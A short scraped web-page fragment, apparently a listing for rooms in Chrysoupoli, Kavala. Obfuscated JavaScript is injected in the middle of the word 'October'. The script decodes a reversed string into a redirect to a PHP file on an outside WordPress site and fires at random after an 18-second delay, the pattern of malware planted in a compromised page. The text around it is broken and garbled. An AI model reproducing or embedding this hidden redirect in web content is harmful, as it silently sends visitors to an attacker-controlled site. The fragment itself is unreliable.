 Ok$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tober Down Town Rooms in Chrysoupoli, Kavala, Macedonia